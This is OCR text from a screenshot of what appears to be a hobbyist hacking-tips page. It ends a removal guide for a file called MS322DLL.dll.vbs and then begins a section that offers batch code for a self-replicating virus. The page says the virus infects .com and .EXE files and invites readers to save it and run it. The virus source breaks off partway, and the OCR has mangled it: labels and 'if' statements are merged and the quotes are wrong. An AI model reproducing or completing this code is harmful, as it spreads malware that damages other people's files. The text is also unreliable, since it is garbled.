
13.Go to your recyclable bin and empty it to prevent any possiblity
of MS322DLL.dll.vbs lying there.
14.Now restart your PC once and you can now open your hard disk
drives by double clicking on them.
4.Make virus through notepad
simple VIRUS code is here: Just save the following code as .bat in
notepad.
The antivirus will detect it as virus. see for yourself.
It will affect *.com and *.EXE files .
It will multiply itself and may get more dangerous when altered.
@echo off>nul.ViRuSif
“%1==”/ViRuS_MULTIPLY goto ViRuS_multiplyif
“%1==”/ViRuS_OUTER_LOOP goto ViRuS_outer_loopif
“%1==”/ViRuS_FINDSELF goto ViRuS_findselfif
“%VOFF%==”T goto ViRuS_OLDBAT
set ViRuSname=%0
if not exist %0.bat call %0 /ViRuS_FINDSELF %path%
if not exist %ViRuSname%.bat set ViRuSname=
if “%ViRuSname%==” goto ViRuS_OLDBAT